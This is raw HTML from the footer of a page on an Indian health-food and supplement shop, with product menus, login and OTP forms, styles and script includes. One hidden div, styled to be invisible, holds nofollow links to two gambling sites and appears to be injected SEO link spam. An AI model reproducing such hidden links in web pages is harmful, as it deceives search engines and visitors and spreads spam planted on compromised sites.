			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/thyroid-symptoms-men-women.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="a96ca9decc" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/thyroid-treatment/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6457e594da" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/thyroid-treatment/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"8a9ae7c50b","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769898036" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
